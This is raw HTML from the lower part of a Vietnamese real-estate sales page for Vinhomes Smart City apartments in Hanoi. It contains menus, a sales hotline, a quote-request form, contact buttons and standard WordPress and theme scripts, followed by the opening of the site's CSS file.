rpwe-thumb" src="https://smartcityhanoi.com.vn/wp-content/uploads/2024/03/1-20-45x45.jpg" alt="Có gì đặc biệt trong thiết kế của phân khu Lumi Signature" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://smartcityhanoi.com.vn/co-gi-dac-biet-trong-thiet-ke-cua-phan-khu-lumi-signature/" target="_self">Có gì đặc biệt trong thiết kế của phân khu Lumi Signature</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://smartcityhanoi.com.vn/chuan-bi-khoi-cong-du-an-chung-cu-cao-cap-18-000-ty-dong/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://smartcityhanoi.com.vn/wp-content/uploads/2024/03/1-19-45x45.jpg" alt="Chuẩn bị khởi công dự án chung cư cao cấp 18.000 tỷ đồng" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://smartcityhanoi.com.vn/chuan-bi-khoi-cong-du-an-chung-cu-cao-cap-18-000-ty-dong/" target="_self">Chuẩn bị khởi công dự án chung cư cao cấp 18.000 tỷ đồng</a></h3></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	<div class="widget-element widget-snap" style="text-align: center;">
<h2 class="widget-content">LIÊN HỆ VỚI CHỦ ĐẦU CHÚNG TÔI</h2>
</div>
<div class="widget-element widget-snap" style="text-align: center;">

<h3>HOTLINE BÁN HÀNG DỰ ÁN:  <a href="tel:0988169922">0988169922</a> - (024)62 920 789</h3>
<p class="widget-content">Để được tư vấn chi tiết, Quý khách vui lòng điền form đăng ký hoặc liên hệ hotline. Chúng tôi sẽ gọi lại trong thời gian sớm nhất. Cảm ơn đã quan tâm đến dự án</p>
</div>

<center>
<i class="fa fa-map-marker" aria-hidden="true"></i>Văn Phòng Chủ Đầu Tư  --- <i class="fa fa-phone" aria-hidden="true"></i>  Hotline: 0988.16.9922 ---  <i class="fa fa-envelope" aria-hidden="true"></i>  Email:Baogia.phongbanhang@gmail.com </center>

<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-menu-container"><ul id="menu-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-2521"><a href="https://smartcityhanoi.com.vn/du-an-bds-khac/">Dự Án BĐS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2514"><a href="https://smartcityhanoi.com.vn/tien-ich-du-an/">TIỆN ÍCH DỰ ÁN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2531"><a href="https://smartcityhanoi.com.vn/tin-tuc/">TIN TỨC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2539"><a href="https://smartcityhanoi.com.vn/vinhomes/">VINHOMES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2538"><a href="#lienhe">Liên Hệ</a></li>
</ul></div>            <div class="copyright-footer">
        
      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://smartcityhanoi.com.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-has-children menu-item-2521"><a href="https://smartcityhanoi.com.vn/du-an-bds-khac/">Dự Án BĐS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-featured_item menu-item-2530"><a href="https://smartcityhanoi.com.vn/vinhomes-smart-city-tay-mo-gia-chung-cu/">Vinhomes Smart City Tây Mỗ – Giá Căn Hộ Chung Cư</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-featured_item menu-item-2527"><a href="https://smartcityhanoi.com.vn/chung-cu-masteri/">Masteri West Height (Tòa B, C, A, D)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-featured_item menu-item-3821"><a href="https://smartcityhanoi.com.vn/masteri-lumiere-smart-city/">Tòa A3 Aura Masteri LUMIÈRE EverGreen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-featured_item menu-item-2524"><a href="https://smartcityhanoi.com.vn/can-ho-chung-cu-the-sakura-vinhomes-smart-city-tay-mo/">Khu The Sakura (SA1-SA5-SA3)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-featured_item menu-item-3822"><a href="https://smartcityhanoi.com.vn/the-canopy-residences-vinhomes-smart-city/">GIÁ TÒA TC1 &#8211; CANOPY RESIDENCES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-featured_item menu-item-2526"><a href="https://smartcityhanoi.com.vn/grand-sapphire-vinhomes-smart-city-tay-mo/">Khu The Miami – Gs5, 1,2,3</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-featured_item menu-item-2523"><a href="https://smartcityhanoi.com.vn/shophouse-vinhomes/">SHOPHOUSE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-featured_item menu-item-2528"><a href="https://smartcityhanoi.com.vn/thanh-pho-thong-minh/">SMART CITY ĐÔNG ANH HÀ NỘI – THÀNH PHỐ THÔNG MINH BRG</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2514"><a href="https://smartcityhanoi.com.vn/tien-ich-du-an/">TIỆN ÍCH DỰ ÁN</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2515"><a href="https://smartcityhanoi.com.vn/trung-tam-thuong-mai-sieu-thi-vincom-mega-mall-smart-city/">Vincom Mega Mall</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2516"><a href="https://smartcityhanoi.com.vn/vuon-nhat-ban-vinhome-smart-city-tay-mo-ha-noi/">Vườn Nhật Bản</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2518"><a href="https://smartcityhanoi.com.vn/cong-vien-trung-tam-vinhomes-smart-city-the-thao-vui-choi/">Công viên trung tâm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2519"><a href="https://smartcityhanoi.com.vn/benh-vien-vinmec-da-khoa-quoc-te-tai-vinhomes-smart-city/">Bệnh Viện Vinmec</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2665"><a href="https://smartcityhanoi.com.vn/sieu-thi-aeon-mall-ha-dong/">Aeon Mall Hà Đông</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2520"><a href="https://smartcityhanoi.com.vn/he-thong-truong-lien-cap-vinschool-tai-vinhomes-smart-city/">Trường học Vinschool</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2531"><a href="https://smartcityhanoi.com.vn/tin-tuc/">TIN TỨC</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2532"><a href="https://smartcityhanoi.com.vn/tin-tuc/thi-truong-bds/">THỊ TRƯỜNG BĐS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2533"><a href="https://smartcityhanoi.com.vn/tin-tuc/xay-dung-smart-city/">Xây Dựng Smart City</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://smartcityhanoi.com.vn/tin-tuc/thap-tai-chinh-phuong-trach-tower-108-tang/">Tháp Tài Chính &#8211; Phương Trạch Tower 108 Tầng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://smartcityhanoi.com.vn/tin-tuc/chu-dau-tu-tap-doan-brg-group-va-sumitomo-nhat-ban/">Chủ Đầu Tư Tập đoàn BRG Group và Sumitomo Nhật Bản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2536"><a href="https://smartcityhanoi.com.vn/bat-dong-san-dong-anh/">BẤT ĐỘNG SẢN ĐÔNG ANH</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2539"><a href="https://smartcityhanoi.com.vn/vinhomes/">VINHOMES</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2541"><a href="https://smartcityhanoi.com.vn/grand-sapphire-gs123-vinhomes-smart-city-tay-mo/">Grand Sapphire (Gs1,2,3) Vinhomes Smart City Tây Mỗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2542"><a href="https://smartcityhanoi.com.vn/toa-the-sapphire-4s4-vinhomes-smart-city/">Toà The Sapphire 4(S4) Vinhomes Smart City</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2543"><a href="https://smartcityhanoi.com.vn/phan-khu-the-sapphire-3-vinhomes-smart-city/">Phân khu The Sapphire 3 Vinhomes Smart City</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-featured_item menu-item-2544"><a href="https://smartcityhanoi.com.vn/can-ho-chung-cu-the-sakura-vinhomes-smart-city-tay-mo/">Tòa SA1 &#8211; SA5 Chung Cư Sakura Nhật Bản &#8211; Vinhomes Smart City Tây Mỗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-featured_item menu-item-2545"><a href="https://smartcityhanoi.com.vn/chung-cu-masteri/">Masteri West Heights – Chung Cư Smart City Tây Mỗ + Giá Căn Hộ 1-2-3 Phòng ngủ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-featured_item menu-item-2546"><a href="https://smartcityhanoi.com.vn/vinhomes-smart-city-tay-mo-gia-chung-cu/">Vinhomes Smart City Tây Mỗ – Giá Căn Hộ Chung Cư</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2540"><a href="https://smartcityhanoi.com.vn/tuyen-ban-hang-vinhomes-smart-city-hoa-hong-cao-2-x/">Tuyển Dụng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2538"><a href="#lienhe">Liên Hệ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3096"><a href="https://smartcityhanoi.com.vn/tuyen-ban-hang-vinhomes-smart-city-hoa-hong-cao-2-x/">Tuyển Dụng</a></li>
</ul>
</li>
		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-2326" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_2326"
	class="pum pum-overlay pum-theme-1763 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:2326,&quot;slug&quot;:&quot;nhan-bao-gia-moi&quot;,&quot;theme_id&quot;:1763,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2326" class="pum-container popmake theme-1763 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_2326" class="pum-title popmake-title">
				Bảng Giá Hôm Nay			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f40-o1" lang="vi" dir="ltr" data-wpcf7-id="40">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/cac-loai-hinh-can-ho-chung-cu-vinhomes-smart-city/#wpcf7-f40-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="40" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f40-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="PhngNg"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first"><label><input type="checkbox" name="PhngNg[]" value="Căn 2 Ngủ" /><span class="wpcf7-list-item-label">Căn 2 Ngủ</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="PhngNg[]" value="Căn 3 Ngủ" /><span class="wpcf7-list-item-label">Căn 3 Ngủ</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="PhngNg[]" value="Căn Studio - 1PN" /><span class="wpcf7-list-item-label">Căn Studio - 1PN</span></label></span></span></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel-989"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại" value="" type="tel" name="tel-989" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="text-427"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Lời nhắn thêm" value="" type="text" name="text-427" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Nhận Bảo Giá" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":true,"closedelay":2,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
        <!-- if gom all in one show -->
                <div id="button-contact-vr" class="">
            <div id="gom-all-in-one"><!-- v3 -->
                
                
                
                

                
                
                
                
                
                                    <!-- zalo -->
                    <div id="zalo-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://zalo.me/0988169922">
                                    <img alt="Zalo" src="https://smartcityhanoi.com.vn/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end zalo -->
                
                
                                    <!-- Phone -->
                    <div id="phone-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a href="tel:0988169922">
                                    <img alt="Phone" src="https://smartcityhanoi.com.vn/wp-content/plugins/button-contact-vr/legacy/img/phone.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                                        <!-- end phone -->

                                                            </div><!-- end v3 class gom-all-in-one -->

            
        </div>

        <!-- Add custom css and js -->
        
        <script type="text/javascript">
            if (document.querySelector("#all-in-one-vr")) {
                document.querySelector("#all-in-one-vr").addEventListener("click", function() {
                    document.querySelector("#button-contact-vr").classList.toggle("active");
                });
            }

            jQuery(document).ready(function($) {
                // $('#all-in-one-vr').click(function() {
                //     $('#button-contact-vr').toggleClass('active');
                // })
                $('#contact-form-vr').click(function() {
                    $('#popup-form-contact-vr').addClass('active');
                })
                $('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-form-contact-vr').removeClass('active');
                })
                $('#contact-showroom').click(function() {
                    $('#popup-showroom-vr').addClass('active');
                })
                $('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-showroom-vr').removeClass('active');
                })
            });
        </script>

        <!-- end Add custom css and js -->


                    <!-- color phone -->
            <style>
                .phone-bar a,
                #phone-vr .phone-vr-circle-fill,
                #phone-vr .phone-vr-img-circle,
                #phone-vr .phone-bar a {
                    background-color: #dd3333;
                }

                #phone-vr .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 #dd3333;
                }

                .phone-bar2 a,
                #phone-vr2 .phone-vr-circle-fill,
                #phone-vr2 .phone-vr-img-circle,
                #phone-vr2 .phone-bar a {
                    background-color: ;
                }

                #phone-vr2 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }

                .phone-bar3 a,
                #phone-vr3 .phone-vr-circle-fill,
                #phone-vr3 .phone-vr-img-circle,
                #phone-vr3 .phone-bar a {
                    background-color: ;
                }

                #phone-vr3 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }
            </style>
            <!-- color phone -->
        
                    <!-- color contact form -->
            <style>
                .phone-bar a,
                #contact-form-vr .phone-vr-circle-fill,
                #contact-form-vr .phone-vr-img-circle,
                #contact-form-vr .phone-bar a {
                    background-color: #81d742;
                }

                #contact-form-vr .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 #81d742;
                }
            </style>
            <!-- color contact form -->
        
        
        
                
        
        
                    <!-- location bottom -->
            <style>
                #button-contact-vr {
                    bottom: 6%;
                }
            </style>
        
        
                <script src="https://uhchat.net/code.php?f=1e63b4"></script>

 
<script type="text/javascript" src="https://smartcityhanoi.com.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://smartcityhanoi.com.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://smartcityhanoi.com.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/smartcityhanoi.com.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/smartcityhanoi.com.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://smartcityhanoi.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://smartcityhanoi.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://smartcityhanoi.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://smartcityhanoi.com.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://smartcityhanoi.com.vn/wp-content/plugins/popup-maker/","ajaxurl":"https://smartcityhanoi.com.vn/wp-admin/admin-ajax.php","restapi":"https://smartcityhanoi.com.vn/wp-json/pum/v1","rest_nonce":null,"default_theme":"1763","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://smartcityhanoi.com.vn/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://smartcityhanoi.com.vn/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-2326":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":1763,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":2326,"slug":"nhan-bao-gia-moi"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//smartcityhanoi.com.vn/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755182380&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://smartcityhanoi.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://smartcityhanoi.com.vn/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://smartcityhanoi.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://smartcityhanoi.com.vn/wp-includes/js/wp-emoji-release.min.js?ver=917a9814cfb70b021d6d6c8ff0454438"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://smartcityhanoi.com.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://smartcityhanoi.com.vn/wp-content/themes/flatsome-child/style.css?ver=3.6.1
body_size: 2250
content:
/*
Theme Name: Theme Gem Riverside - MST39073
Description: This is a child theme for Flatsome Theme
Theme URI: https://muatheme.com/san-pham/theme-wordpress-landing-page-bat-dong-san-du-an-gemriverside/
Author: MuaTheme.com
Author URI: https://muatheme.com
Template: flatsome
Version: 3.6.1
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
@import "fonts/font-awesome/css/font-awesome.min.css"; /* Using a string */
@font-face{
    font-family:'utm_avo';
